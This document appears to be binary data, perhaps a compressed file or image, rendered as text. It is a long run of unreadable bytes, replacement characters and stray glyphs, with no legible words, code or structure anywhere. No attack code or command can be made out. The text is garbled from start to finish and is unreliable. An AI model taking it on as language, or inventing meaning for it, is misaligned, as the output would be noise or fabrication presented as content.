�w�H����.�c��Ȣ�<�	wd�h���ߘ�20���H�w\�ɜ����ɞFL����혩 K��% ڲ�q�ǰ���*��E�q���領���n��-)ś�[�� x�i8��坟ތ��������|pǤ��0.Ɉ,y+���@����Zm/�����y�F�B���whw�Q��\~|G,���
̛Ү�Q��*!��M�����	�d� �������~?����|�J����"��fL[�g������4�)JwT���������C���M���8��w$S�Ҵ=��y��X��aϛ�H[G���� aE"�����4鎾�v��K+�n*M@������6X������KPx��W�^�\?U�EJ���G�>+^���8cd�IC��3���t���lܾ�Xz?2�N���w莤�}�[2"uK}��P�Tt(Vܫ����-�ˌ�̉K�+ M}L�&._���p`��!��+�,�C�M��s�@���B�x���`8)F
�\q���b�VU�;<�z����|�����n�Kt{�y�]]Uy/{4z�I���T�M*��38���P\��Y
�l����Ϥl���ت��'������	�ʨ� T�>鋭0�@P(��I�(J썹ĢH�2�C[�{����T"ϒ�A�fk�u����P�w���!���I���2^,����h��M�(�\s�u����m���J�J��rU"��¨^�}���A{R�Q_����90���*���s�A�8�1f�R0H�j�M�E�	�L�*���2{ �*8��Ȩ�I�mx���ˢ ���β��b�O�^9�^���~8ɢ�ʷ�R��pI��X�	`��YWȾ�̨�{X�G�>���ϕ&���Fi�L��TPj�l(��L<���Z��D�u�[A�}�8�@�m9w�^D��iX�����z�<�[��T���p�(|?	����2��k�L�D���tҲP)�90H�?�����"�܌ɞ��DJ��1�R�!�.i��s�y\�m�̀�xߖX�vˀ�님~����hؠٜ��&
�˾�ʰh�=��U�O�z(�֘��،���	�ɉx����T˗���x���Z�/$�Ơ���.�Ɲwy��̋��\�� �n����Ō��Xk�����~z��oq����w�}ꙃTԬ�>�v+�� ΍��\�(�*�,�f��`��8XI���p#�ـ�����X���QlF���h�uO�D;��X˜��,��\����wI��<O�NJ�����9�z-�Dk�
�����_���N*��H���׿>�*)(w(W�-�����bh���4h��
��u�����(IfO�^���U+���֨�x/���4�����1Y3�qf{n������M����$��8�h);��1D����s̨w�=F���Z�l����wA����⍈\�j�n����*����`h���d��*ڃ`Ix��6g����_Y�"k��\����= �,�j`�hi���=�*��������̭��! w�l�h��|k��{�]����%��/�oĝ�i��F*�*&��P9��;�Pe�[L)�\0���@��eǈ�S����fľ���0���(kA�d��� ��	@��:���*�df�%8������`�w0��)%��;y,���' .F*��:/ Ӝ�,H����]>H���E��N�w��"� ���P����0G�:����U�~�+���6�ԨS��PHw)��xh�w�ϣ�	�M����ƈ"����w���y�����K��x�wˍ=VPA�>���%�����ra&�~p �]Z*����:ܾ���X����s�θ�I΀Ot�!�0���
��p�X�O�>L|ܢm��{�� k)���/ �Y�w��%�܉��@�*iɎ�t醘��J�)�Y����A[G����; U�����'Z��]�,���w�QJ� Ȇ������o��8�.��%�� (���ߟ�벍n�)��������>뵎�YX�c������h�dy������H��H�O|�;���	�%�|�������*��z�c����NM������8(��X����x��	����lH���z��H��x����v���m�@�Ԟ��� �}L�Y��}�]�LY�wȷQx����ب�����6]��ݎ�{��Ȍ��ǯ@�8l�[�*(x���I����{��i��H�w���ɼ2P����y���N��З<�ኙ%�-����������� ��:� {��ah�W��H@�٣���H����m��ꁪi��Ȇ���������q8�v��G�:����;��0�ϸ��3�������ب��x��h�����x���'=�=���(�����x�� ӡ�����w�x��@n�(��0�|/�p�x�����q��ݘ!\������- ���<�z�Kn
'0
g�� ���H����������Ȇ���h��a������؂���_���0���gX�����ŃL�z�z�����e����_��V��l���H��䨋�J��<�@?�(�w��٨��	�w�<ј�9��N��	ŝX�:��Ì�|8�%���h�lȆ&h����)Q��x���Q�:�v�z��w��>��i�J��/-�P9�;l�3q�x���hw���M|������>���(�&-)H%�¸(�I��4���pYԗM�x���������-Hqa�`�����qa��a-X�����a��B���x�����w�����_����~(~X)�����)|��H֚}���b��������k���*�[�h؈�& �+]�6����!������~����+�-8����� ������w"w؂�&��r{`��������!a����>�)Y��h��Em�|��	��-��/!!�����Ȏ��8����JR�����+<q�҂�r���b��B𸧥�x(��	�/="�R/���wȌ*@ >A���-w(&���4B#>^��X��ȍ�x/Ș�A�8�P��"�/.�������"ek��-8x�/��&�Y����l�&�>�$�$�I#f���ȍ����*�(!J0�m$�1����*�wq�F����%���뎌~x���ӛ����&e�����'�Y�4��4B�c�8 wH!��1��-Á$���(9*�)����cԃ���̈�r,�Ɍ�s��C&:"�*P#ړ�5�$�8 ���C<=��a�O� ?�$b�$����H����!�����#���5_/��9]�?sИ���ȍ-���h?�
���0𱏸8��3��0���	:R�0�0h9��L��;��뛂�2���������?�=��Y0�-�����w�"�q�Ó3��1�h�-�t�<��?�S2���������97������	���?��y��m��wx/ ��R:�"<�����+	��[=<������x�}؇g�5y����8����������w�?	Ȉ�:�ȍΣ��>aCH[S2w����I8I�i#�+�H�á$�����+�Jw�J^��g�?���������㛸������	�/���,<ᯓ���TK�c<�Ȏ���d ۨ)��1Pa��D �X��w�5���H�SH>�Ȉ��9��d����~���H<丏_q�xO�-�����L��<�sM8�6sb*�!i�0�H2�4M}����X�ܚ��	�)���� ��6b ><���9My�k�?�C=�΃H���x���J]0M��'�X�c�Df4�x���?=N��4� �1>�'�ĘP�������i'�1���B�%�l�����hF��Dc(�z�Kʹ,��8-����3�����R�AlM]Č�XZ��3�w&x��=�S��􀸘�edFέ�4����4���Z/q �x�H��[�Ř�5��1Ms�Qh��!&�#H�Y2�X���˭�K��*��H��Y\��_ť�-(��8�ۈ���&��Jgȇ7�J]�Oӥ1�h�A�Aer���%S�����ʭ�pK�)����4��I�|�#$@��&�ԇ�E��<�B&����>�:�M�XM;�^�h[�ȍ��u(��^��	�珃��u I�Zw��2F��&�)M^p@��2 w�-8	��(�.�l�^�S�!8�����f�ܐ�y�N�A����_
R#�������C�dP�И���C!����'�8�,������X��(_آaH�eH1b
�r8����h�����P\I���<_TM�yC�昖�0����I��XP�#��}�����,�*H�BC�ih��(�|��%�����������3_�9��7TZ�vX*�$,X��8��8<�5����X��kFy(��9�C1Ȉ�Ϙ�����w����+J�Z���L_�VH��{�k��'u��Ό~�BJ`�H_-�Y&J,�Y�ŭA�ǿΤ8����x�����H`���,i�$��&е?��^pQ�:�����H��)����!�0*������Ȍ��YM����`�����֘Ș��(�=���1_.�b�S&��?+���8@|d#�|������b��o�����(�x�eX1Y��Èvi�.��� �v ������=3&1A2��X�č�X�}�W���p��x��wԂ��۸ !z��Ȉ�Z��Vl�Ҍyٙz���U�=��n�8#_����=gX�#V���}(g�����o`K�������XldXl����qXJBc����������;-QI���g�:eM��.��5bp��F�zH�9f�*(�z~�*�巉���&��1v�x���/�*_X������O}ǚ����ѷ���W~�؉�*X~ʇ����d����%�9�*����8�3�*63�Õ��8�TV��w��b�W�)�f��Oמ�x�*8v�ɤ�(�Ŧ�+��˒��e$�ј���ۈ��vI�(��aZ�pGi� av-ۏ�I�����0�T��wp� �ډ3�*�R�[���v�x�L�v�щMK7�w��p/�ɡ��}�pA�������_斉��^t�Y)�{� ��ճ�x��[�����E|�ۍ�w޴�{�h7��
��E)��`!�,�c����٩���QE���3�b^E�Ý+����"�(�ٲvM�9�w1w�
[K(�j��f�1,��9��������p�,�Я�ݟ���cүp�� ����`�ީۮ�w�Aq��T��|^CNw
���� �*�ț�r����
@h��	�� h9�r��R��h	�+����Y	���Q̘ɺ�(���@�K\2q��r���pφ�A��
�83F+��ږc`R�K�:����	�����3�C�.���H�� �ȭc�g)�h��p���	Dx���:����)��,`d�'B�±g',>�Ȝ�hҙ�pP����\��ta��0�
�.2Ps���j�� Jፑ2
��-zݩ�ll���u�E$�y�ɸ���A��]�ܚ�F��������^���m�7�
7�.B����<�<��	��+e�$*1팕��y[��#��V<�6���΀��)�v�`	
ʀ:R]PUXB�ϖ�M�.�����m	������P̜�g63v�.�|I���ҩ���q����w�������숈�w�w���8hH����X�������)����tË�E�崌���s~�|���,����Xy���bTQ���w�u�}'A ֋3{���Ҩ t�+D���[P��R������X���u�{�UF?�Vn,���ʨ�E̘�.��ȋ�t�i�(>���<r���wB$�(
	~lb/����w�Ř�nWV��8�	X�9)Ј����}�^	�<mq����+��X�~�VF�s�̦�T6�\vC;�襖�TFf���$���w$5dl7�nM$�����D�>���h2�w��e�%^1�o�HR��u�C΋��RLN��w��T���ɮ���W��J��Ͻ�ұ������jΘ�Y�������zǍb�(���~���I w|�
��)�긚@ϖ�ߌm�[i@+��dl�F�ل�Ö�[�8��¥�,y��wtx���L^R�V������j��Yk���!�D�=������:ꌺ�	�]� Y�ǁ�m3��I��H� ��N[o�o�ϥ��w�ܥCč�,�҂/�ښ|J�]���w�ϳ/B]Sز�;_�P��ż;�����-=�
���|\����ť?���~`����ۛ3M�ƼS����4�ؑ��iO��խV��%( ��`��:���X���A��<�5x.� -�C���)��0�SB�b�Ȝ���� X-�g��Q�e��N�=+��uhՒ �h�C�u�#�٪@�'ޥx�w ���c{��ȳJP�P�u|Z��+[Ň|J0��,E�o@)O�ŌwZ��-;��a�����Y�ɏ.y<��l�<`��=�����iI��D}(���װa��ܲ)��w0j��w��.��A�H�J�	XKG/�,Fy��i�0v�p��C0h�SP�#���JK��q˭ڛ�ݜ�H`r;m�b�T��w�q@w�Lܬ��#B����2�p���@ˏ�2�y�L��8��i��Ĭ��u����(�d��&ȊS/�HT
�	���	�$��ջV�P_Ȑ6-� ���^0h��	�w�
�NɈ�~���n.���w�OhZiH'm̕ ���L	�N�����Lp��F������܄��[� �D(�8�ؼ�������ȷ�
u���g�;�+��N�@���lS�������s2>��o��r�@�
I��H��h ?L����Qp���uK�դ �\I��j�.CAX�q��Tg����y�M�9Ъ�&�ʆ�.�� iɊ\�����aP�� �͑>ͨ/P����Do���p)�L���Ef����2w����;�_?��x�@�O�&�B�Lj�v�H�$~��vK�?x��������9h�R!�4Ԏ)6�pI����������	�j
���ˀ��� �@�0���H��Z#�������0�<�bXGք옇��ʱ��h��󘈞�p��9�ukGK(�1I]����y���K�.��u�z3󠨖 UR�d��T�����ؗ�
���-MT�5f�	�dD�����QE�̙�� ��y(DϘ�w`O�\H�ع:���c�����?�<�9)��X��|��e$̌|��Nvk�wO�?�hy�w0���	T&ڡ��2r,k0���_��?���v����IK�yu��2�D�J��Qγ1I�K��ݧ]��hӰ���x �z܁s	A��ϊܽ�p����Ќ�S��ʌL2��l�	����n��l��iȅe*�Xz�� j������mϏO!M�z\4��I�����K'%+���Ѥ��k����zFjl$��w�P����6����!� ؏�Щ�p�@l�ɍa2����(�hi��XI+��
����E��n���/9/��F
|˕�x_����h�\]ɖ�%)��
��u��D��j�UX���s�4c�Yf������?��|������cX�X��uਈ)Z�2 ��
J��,�Ǒ��Զ�?�R=�׭9�����90N�63�xbo��H�����	���EY˱z芰�TW��IШ����S�,� ������c¨Cw� �:�$<*�K�����'g�^I��o�a�ȼɝ�h�r��^x8�>tK�a\ˌ�&
�k� Hr.�k�0\; C�3�}k��8Q��(�h^�q��Q��ɇ�h���ځ�N��X��R%�	�O�鏶~��üG���|�����y� 5s��h
��Ԩ_�����x��x�ô@0�(yF���d�L��ܴ�߷�+���P�t��L��@Vw�7�ﾊc0�W� ��\��y�w��s0�-{Ow�<(��l;���K�Ϻ,}�L�q��¹�N�鮌���m�r�9�P�����~����*(��)��h�[�ɇ����ֺh�-��.轍	����ˏ�ێ��x��9��/��>��.�C8�q��䘉K���*���8�.h�7{����9̆���Eۘ��sO���e��ǌ�R��E,�;(�;�����(��y���٣x�؈����{�Q��X-�D_��<��x��x����v��OK�]�9�����y�����
)�V��w8�vJ��w���|Č����枼��l���Ȍ����Nk�����"��_��|��Y��i ������<p��x������̍K˹��_��ȍ�(��p������OK�":�K��{�wh�H�{8�8�3��H�����w�:��!�����\?i Ⱦhꁦ(�������w�Y��=�dذ� ������Ͼ��؎+��۱���޻���d0��Q�wH���֔p���7k�J�g
�c8��yׁ� 퇪(��wh��(�
i����:���ۈ�-�����z��j�x����立�Ș�p���d��>��_И�;��9O�툳�끈���p����I�����-���&����O,�5��Aًy�UϘ��{ʸ��}��臘���xx�xH�
*�|�&苾h���Ŋi�;���	����a��1�lz�遣��w(����x��츉Ӌi�L���ˇw]���|��(�ظ�"�����i��x�Ǐ'l��w��0����9�6���x��Ԋ�w���z��rH�Fј��(�:	�p���(�i��x����!���,�)(�Vxİ8K�Dч�:��
��|���x�YQ�	�����OO	���7���q����
���l��x����c��x�D�� ^@�+Ȉ;]��;m��i�-h�����I��	�b�ۈ��}�lh�竏�0�KȆ¨�����������|Є���������^���wp��!����Ɏ�X����������������/4ཁ2�8(���x��`����r������*Y�rX�Bp�������>�����	���!�!�Ȏ�!�X$���,�ق��Î��/r��8!t �`�)��V�<},�^��ڇ�X#�I w�"�A!�����𨜩�������p��X��ٍ����$!�x�`X��mr�
��m"��ɜU-9�^�Ɍ���r��I*�!R�𘊀���H!�w��C!��)�A�i��Er!�H���������B�ފ�=�Ø��'��;�!p�8����`����A%�����.w���H0�;wB{�����Y�ع��쌸-U�:�����A�H =E�;��>���S�.���S~��ȍ�Ȍ3 ���9&r�?n����ΈӋ���~臟�x�'!��x'^$�c�&��6a��b��B�~қ�q��	�s�g؇gȌ�x4r'��Sމh]�;<��#�)#ww��'pB���;�4S%�Bف/�~�;�Z>�H4i�0p�
�;�퇁�q����2�)�~X�q�0���˃"Br��B:�����	���H3��'�3j�}�Ji�54�!��Ԥ�����?�����tJ���8{�t�5wB �x'qR3�-/�`!N󭪤�EsLƤ�@qx֥DJq��>��nI�q����H�S�!�y�B31~x4YS�C ��:�10���>��Iw�6�i4i��Xs'�ȌuXJw��xX��w�������5�t����;b�ts4s�0�;�Ç�ͱ'哊5�5��@�@ ��q�����K5䇡o#�ق!��s���84���J�N4
���)�8��L�'L!�8��	B����@-��3�S��'!��s��<7$<��p�J�tO#�s��Æ���-X=�CO�@��!��c�������Y��x��I����h�H">�L#BE���ć}x���0��;���8�BY�`NT��8��R�\��H�V=@ȎwH��CC2Ԃ˱>�7NR#N$Y�$Y�u4�Y��s��������ȍy���X1���X�����ȎLM��(�qX���㹥��A({-]Q����AD#F�i4ECYt"!�����].tO�x��E�83�ꯇ�����$���^��[�t�����(���7�B�6�e4}�-�:�;߁�QaE�x$y�P�]�ȇ߄݉��'���M��{ߟ�K���5QX���Ղ���3�s��EØ�E4�����,:,��w�G�]"G"�޴Q#=����⩂zh�i��-鎪x��-C���(�xC�_�(#�J�EAg8Sah�|H1fC�����9�Fʤ�0����s��Q~Z��*(�ŘdH���8H�+[ㅲ���[�RoD1�BG�h|����O͇⣏&��q\�X��hA{�8t�b(2zx�陞d͘ix������>��4'��D��UJ�d�M���h�G�1Ԃ}�;�S@�e��'��d(���e]���4��p��A^dw`T�&:��hЕ�g����Cx��}ȎÖ��և�(�2�g���֘eH�HZa��"�8������7{�Z��]"��L2H�y��hNwnN�nneH�1��5iɫ���!fV�Io�~���M�8�BX����x���$�0��*�dNް���o�M�8��X�o��d���&���zh�d�j�������sHt��A��XI�TK�$Nr���M��N�M�FJ�؇���uƈ���a���b`"�H�s��&�1殊c�(Zw|�m�>봏�(O���I��kʉ��X&�&_��Y��ˑ�Q�uvZ
��dX|�uf�)�+�b��a#����C���@�9�Ձ�*���݌�d��o�'�B��c�m�z����}�A�����7��ha#�H��OJ�������Vl����͌X�f[�{(�������e�髜��q����} ߷����/r��(�����f�wʫ~ZQ}���:��}�5Y�(q��*x�������9�h�&қK��H"T�8�y�ࠏ�w�c�@�� '�a(g�BV�Xpeذeh�o{��o�x��B(���K
�����P|�I���r�aI7���v��jL���t��BK���@|�&��w-s� 	�f����	��c�:�č��"���	���z�B*(����(�i���wmY;jW��4�D~G]����FlL��k:�s��Ɍ��8���e���H�ZՊ�v!�3������zc�񂮂��L�D81rG\_���ƬoO�%3��N=��w�7w��t�Z�C��V���
,0b\=�
����~#�

�����j��-'�� �S�.p��%x��_L�	�	xhRh&��`ќ�!,� *Ϲ�T�O�/�qϘɺ9"��0{�G��ţ�j�����q��a���`���r����l	��(5�R���Z$Cvx�����p��dd���J� �C.�� � ���3��L��`��P��x�H7��#h�٪9G�U��� Phˇ��bح��p�O��p
�p2ܙ�H�8�� (L��&(ĕK�F�n�bD��Q,!Ux*��� (��(����@� ��ڧ5��b8S�Лk��X� �֭�'�(J8�*�L��<
����q����w�������숈�w�w���8�2�w X8-ب���u[)+���=<�x+̓�
����^�,4�wl-�}�[.���R��Uȍw�u3��ǹ�w�ǚ�ӌ�C[��<�E X�xMȥ�<�s�����ܨ��Fı�lpǕE�u�Γy�Q7�ꝍ��;���@���G�	M�t�nW�� �]�x�����/a$8	J�a�poS0��"p��V�����hK��L�l����Z�O�z�n�����x�*:�E�F��J B�Q&��Pw�vw���S����.	�ذ�ḿ(���\9!
Ҩ�8>Ȍt;��e8+���9+ō	郤8ܼ�w\�(�I	L�o�����e��ҋMj���:�ɝX�ӊa����i̘���,�=�����[��JM�H�#9*���Ɏ煜ǲ]�L��١إE�*�ʊ!-^��l�N���� ��X�ؗ��݌
̺՚U�h�R����1.S������������֒��L���v��ٍ��J�J��J{��̭� ��֜w�wA����8tE�I��Tԉ� �:��݌5���Ę�.XR���E���⋀96 �Ou�*�н���
��ŧ�t���ʳ�)�Mj�+Q}��lUmJ���f�9̾8ȾMa.���0�I�_�?�ق�ev[4ʁ}�Ɂv+���x���A���"���������N��P����-M{�}�Y�+�Hy�:��4�u���Y���B���{���)�_���ս�J�Pث�xHK_Z�����PP��Dw_��j:?	��|��UD=��>?a���L�;\JΖ.Y�?�c {y4ix{���M���O��h�²|氫9D��uk���t
9o�8ȹ���bo�Y�۳�-�\O��<���<ȷ�	B��������₈�g��wZ+6O���i�m�p�uhO��3j��w�&�������/	@﨓�Ȧ��Gua�ȁ���慬�e�K��jv�X��8L��聿u+���Θ��T��S��������@� 0��u(�;	�wl�3K)��ˤ���ĩA��H�\���T8�:i�{���Y��5�ZȾ����w�t��!�IX�$pp��wxO��8M���wЏ�4�I�̫�?�����7�2� ����x��J��	��K~�� �@�ܽ'ќ���
��	��P螂t���*ȟ�I��(,����c�̪���R9��ڬ+�{��d�T�͚�١"��	6�@����2ȆU��Ȍ���ɕz�Aq���ĕ��`<+�
,k�����w8�P�]J��8
��j�<tO���LV؇jjɊ^)��>�+�C�o� ��Ȣw�OX��0Β?���D	�;��<h�K��T[��*��Թ�"���!�l�1�hLp�	�)���v9
̈́l����@�ۘ5�R�B�B9�@8˝�,���s�$�C��f��X�������9p"��`X���Ҙ!R1%K�c��o����=���xݚ�)ډx�)\(����� Ȍ下����	��� #��J�Vw���o�!D��z떂"��"�X-� ��2����������T����3��v��t��7�ȟ<K��w|�������O�F� b�:�nЎ��Ɉ�N������ٜ 0)-å�h
�����ޑ�,����0��ò^�K�D�c؉8vYQ�ȉ+X�w�B�Il��B������.��8Aǃ���� *���򘨕��/�#�	/Ĉ���k�T��ϗ~0�㊹ǈ	�(�U|.@mI�+�)��ª3�w+y��������,�������,M~�H�<�U��H��0��lp�m���'Ȁ=֍�&BȞ"�w��v�- �I����L˛�@�`�=�'�����U����b�r��nʹ�����ҏ�����f��,��-��{���z��������wݘ������;�`}�L�:w88USF��R��� ��>8N7x�����`�|ߥ�����(�ϓ����0y��xh��F���d��㜀�L �Ŝ��	M���	�`h�-w^��|��(V����B莵J�Zkn��e��Y%�KR�|����͏v	��*~oڌN֎����<�85��h�S$��֨���o램�.D�`�Ώ�������0oi1��Ɍ�W�v��9I��;���+	
϶Jy�I��'ﺛ��x�ID�=�O��D��KT8�9ɖ�p$}��K�@�-�(̍�ˇ�ҹ�dLΝ��[wi�T�ɇ���b%���۴��	���[��},�lU:���z8p%H)U�H����rw��ws�j��9�5��g�vh�_}� �K��ܖ�#�S���o������x��J�.���(��������|�ށ�l�ᘉq�/���ыJ�c^���y�i(�ȷ�؍ᨊ�H�P}�w���륎}�٨�nX����~ð�y�����l���!�{�.����\�C���Ȉ~H틩��h�x��/��h�Y��	��Z��(�B��������XN���
�~����P�����ʩ�%�����x����w���í�� ؁_�ڌ�������	Z�����y�{(���,p�c����a(�Ҹw8�7<�츛������;�.�&Ȇ�(�V~��p������|����Z��ܪ�
g�*�w��H�c��U��̆N�Qh�o����}�W�����_�	���R��ȇ�x�B���\��9čI�E�񰘛�²��)��8������)ȖH��h�6���(���wl{����J�%h�̘��y�j�đ��^ -�w@�����q�Y��wH�]����I�ܽ�;��Q����b鋘��0���8�����.�+����".�[��\䌩�#��˝���;P��Ș$m�wh��x��H�h��H��LǓ���x�����ȌiϘHټ��)wH�v��[)�e��;���ј��w���I��q���Qh�����yN �8�鸃�Ɇ����x��XJ�9���F�� dȇ>J��<�MȆ��@i���żi���5���6+�4wȘ���9��%(�����x��� #�� пg\��I�N��d�D���ȎlP���ԻR��-��T��ۈ�-���q������� ���x �yF��*H�y�ǰ���|���Ҏ��#������+l��;�)-�����5�������k�t�;`��B(��)���.���h���dH�+0�.*�|�Fω8��h��{��!�򈋸X�Xwx.��'�덉QXS�w��D!�s��/���-�>{���wۇేx��ႃh�W��š�"b�������{���ɬ��跖؂���"�^͈q~��R*����-�ȇw��J��b�2����-ȚŚR$�h�e���"���1|���"9��x.9��h�U���x���P�~��~���\^�Xep��'��؂�)V��؈��M+��/W�K�k��H(�29B�����#>"�y8�>��c��E �_���h��'�b��H�P+���@�w��8���wh�l+��+�h�혍�(����e�8��آ�xȈ���dh���'�Y&e��6q���/�I(5_w��
Y�������pԪ���A��a�����+Q���!�x��b����(�"���
�=<
��K~H�|H������'U듨���x�c����5Q1���M�ɒ8��+ �;�r���/"s��<����è	.9�)�\.�Ø7����>���81wXL��ȎB�4�x=Is+#�;VR!���x$����L�Ow��8�r�~��w��y��ɉ���6�y7c0Is���65q�iO1OC1�'��1�`.��H4�,�X�<�H�5���:���h���ݵ�����	3�ig��z)%��q���s7��<��H�x$ۈ�.q(��'�RH�s��GÌ�����4�I�8��x����PN��Q�i��XX��q�
��s�,5O҄b.V���K���e�7��eJ����؇r�}x�gȌ�8�8�h�%�[���6]6�IУ7ɹ4rØw�<�O~c=�yJ-:�����<��̘Jgr�g�O7�MO���B|(�����i�K���:�Y���>�����1
�1�4��>"s��T�rJ�D2��D�H1sA��g�M��-�E����@wHGM4G����0̳�"�0r�1��L�4C�7Ta"������T�����C��O��I���-��i86į�	��Z�q�1���$2Z3MSLgX���O��O�$X�d(����cMZ77q�y�$y3����֖���Y��𮍵/ew�>I�F�SF~�M��7�OrdNȅL����b�i���x���1��O�3���؇*p��J������#S���T�X3xbA�ć��OV���8���W1Xw�Z�����L���!��vd�ܨ�����P��'��#������_�ԇ6bN��_�����<���Ȇ����Lw�C7cȔ������|�����DޘJT�����=�4A�5^�iN��M��C#���h�a�AdDwX3GRq��H�g�BK�*(�*w��<5��I=�t�e@=92�ب�ܴZg80JuN�R��O�5�l8���R5sS�$RϸEa����v��cUB��~H��4�+Ɏ��/M($M������7ÌE^�$$�Z��L��<[O(�jBX8T:�����uG*��@�ڎ+d�ktH퇶����K̶/�c����X3H�7��$�QE`B~�H$e�������"ō��L�
���4���n�-Km�U_��[Jd`"�vc�^c[��R�O�w�q���ȍ�wt�u�Ԉ�!�C�=�����nÃ��PU
�YZ0I�
y!-(��$�-؂G2��č,eK�`�u�p�Z�8Zw��aȌZb,Q8�y��ȋ����ȍ�yG6���*�-�������,�i/�9����'��<ņQT/u[{�\����4攈�X�~Ȏ�r+����X�����Bbx<z
�e���
�VneMP�Q����1�C�]��k\d}��\4��8�����X����e8��B*h���zh�����SI\5a���w�Y,%����f�{m��8������.�h��a�������!G������Dr�C�sj}��[4������f�x������XU���uxy��E�������v!�s�$SC�1��Y�G�B+dO��i��p({N�͌h��y�����RY�,��G2o�b.a�hڄ�4��~(p/?� �k'X��'u		�ٝ������\-z؉����z�yJѡ&�t�5�A"���df�u��
<�k�BV����z8<�w��s��~E�vuhV���b��A�	:�c���'��~�\�\��ﷴ�7����d^!�g�	
w�I��Ii��d�A�_ǜ3���t��bW��v�yE����
|x�m��-�		z���-�?Zo7�e�&���	�bJ�eq9U4�{\�|χ)���R�ف�BCpHB���њ����Jup�m�����ְ�[��BFx4���r9h����E㏼Դ���X����7
��(�_X�����f Ӣw�ZZw���P���x�0N�[A���
'������Y�whM�������8��0+���vS\8J��|��I.,��mF�xg��w�%����@��'�M�s��
ro1�����2/IZ�ϼ�2����/��@L)���� �p��d

�l�i����).�F��Poy�i���������䊕f���h�Lb �{0�s���| a�P���0�e��pO��Y̖w���Of�K�	��j ��h�����U��&�;��wc��V �k��e��z�&pJ�k��d:c+��zK�t��wl|�Bv�����tt��8v(��P��v�A	̬VN������y+����� �E���Ɇ��0H7�ݍX�&��$�h L/�R� ��<�>@�B��%Ț���pؙ���u ��t`rp���5}8�r9زZ��
pkSR��HZ�<^�^���A���y�h���ĩk�K2�����[ �'�ȳf������@�ż���=���#��􋦶�p��	wYˀ�v	C���P�]��SX8�V�5����+1�Ϗ�z�ʏ�4r@��!����h����t�-���)�U��S/i�b@$�
&Hgej���O`A���@�1�j�����鍦v����
,N���q����w�������숈�w�w��U7�b���(��>�t��cʛ�����J��<�Ԡh�wBP�_�7��r/�ɍ�w� ��m��i������~|�8̰wtC���Ոp/�#�<P���Eɉ�*�蟁 D
v�@��[7���uz�B��]�T3������|Ґ�kI�ן�xGd^C�R D�EO��$(ˢ�����48U7��_��x�J�$��8`@���tS2#y��N6�6t����8�"�`b���\y��tw� ܸc#�r��h�E�$|�{����ڈ�=t�_�+����c�Gֹq�R��|��aoǵD���ŜŌ�@o��-9���r���E�_�T��ÖV��Ʒ�]Zj�}\���(\�8D������ru�C�]OR���M�>���ɍ��=߲�},X�e��V�oЭn���ټC؎��T̑���r�����F����I��zNS��n�c(�M��D�\l���J�L���m�J�W�R����
H�$ew[�+�����	9��<���Β�ܤ���ħt�E��y�+�����_�����u����!��䴘�MMZo�C��� ���ԁ���}�T�k$�'+A����`ʗ�1�(ئ\!�����/M9�?D:F��C���J�Q�4X�a8;崰�\d��؟,�u�`[�ǆ��$��v)|��	�qQ� �H>��ڲ؇>X	��s�i�I�!�*�@��I�d�WXN0����`I��*����?\���h�/-w+���|2o8��y�¯E M���� ���`��Uo���=;Ƽ��.���B��C0���w�Z��oQS�HH�/�Һn;.��h�P�����y��1h
��0�'ݾ���ΑSt�A���y�ghs���Ѫj�S�^�A��~�B��R��A�K`�N3_��n/ǒ*L�tK���M�tH����5ʊ�oj�鑇p�7���4,��rO,���w��>id��h��Ёi������f 
��Ԁ�w�*wE��ҘT��p�؎�x�N���́&8̤������`�X��8�
�n\� o�
H���N�́�|K�8���0J�wh����-�ޮ܈؊�P#����Œ��� �K_�X��c���H�����&@*2�8	�(�����b ��Om�L�����\
:��T�w(G��Ѵ�*tOSv���@i���ˑ. ��:�qn��8]�� w�j��_�����5Q���I�ܬ۰Ȋ���w ��{���Iɮ}��DJ��(k (̑����x���q��:K�A�\���t��ͤ�ɾ>j�n��vy��l8	�د.خ�����hQI�$K��ݫ�J��
�S�Nꋀ���z����±�+�,b����ǵك8�͓�ʥ�Áڑ`QLJ���E���Ň�j�R�a�@��i<J������J��B	�|8CС��^n���S��C�*����I�d��	"ș���@( ��K	;8��ۀ�ðA-��c��w��9o��U1U�K���	��0(�\pO�艌��ʳ8 H�x�
��I��	�+h
��AL)Њ�Ĵ�ĉ�,\I�r��x@�*x��+�����v��u���	��j����ȏ��̥��&��9p\�0i�iP�b�H�X��@Ka`�Ep7o>���<�3���t؜���n�@�l����ϜɅ�0�� �a� �-b��o� =�����i����8	�XO��������
����Hk�~����Hw�浀8����/�ܧ�Z�F����iI�`�T�܉�����D��D+�sO����"aȯ@�r �P�Eʗx����F�-d��K��q��Lj�������jŌ0Cx������F������b����:��Z/i؏�^���8]np�ny��S/?>O�v�h�{��u;��C����z�^���#Kԋ�>)���T,Tl�� �إ�uF�|����A��XNtg��E��8���%�Rx NW��j��wYF-�H�!�R8o�iipi����&=ڟ���� ��r�$�CPS�ڶ��tk��W6P+�����<�)V�����%�#�{,Sbh	E���
��f	��
�͌�p�Q�?�QH�n0'lp�� SRqf����}̴ �]�	��̓�PA��2kɢ�w�p����M%P2�[8\*�.��]A��/�+I���8� p�݈�\O%�j��hE7P���������9}��ȃR�ʴT��P���Y;w���޸x��!l��$�T�B�LuǸ�􇑓�O��KWL�9؎��=�۩��b<� ?�A��؎��(�I��Ȓ�ٸȘ�\��9�w(�V���8�h��ޗ�������˘*��TO���{�ı@�F��v���I�wH�8(�uν�h�r�r��؍�p�%x�w_��l���
�;����8��9�fͿi�x<��I��}�9��%��؉~X���
�8��(����h�������V��K�Y���yX� w�� �c��a\�y����z��98��X�|���(��/�\��w��P x�
_����|�k��)���� �R���[ ���L�a(�q��rY��<�;H��X�x����(� ��
��w��}�.��g��>I�Y�fL�
i��<�n��	�{��������.H�~���ɾ׉��H�9��������؂w����F�ȏ���J���X��؇wȌ}��f\��M�a0ƿ � ���0�+���I�8Y���w�w(�. Y��^\̊��
��9h�KHک���Ȍ{ة���&��n�b���>a9�vh�
�C��������y��h�؈�n*��hڦ�)H��%����$ߎ�x�ñ�
�w����ڱ�w�F^��U��Z�w����8��-�U}������x�<����X�|��j�?Ȍ�x�����{h���Θ��f`�I�����N������8��;
��񘛡؏�� @G���4��`��%w�8�K��h������럇#�a,�N�>/�A�́H�J�1�a���퀌�O��%ˆ�����ۈ������(l��q�4��)�%��� ����h���8�t�����������끨��k�|�rx�~H�_|�����"��9����w�*���<�����x�L��������b������+��ȇ��m��2���ɇ��+x�ɇ���;���!l������������kQ(�A�%X���ˎw���;�����*��bx�놐���>�r������ax�C��;/�B�(�䨋�)�
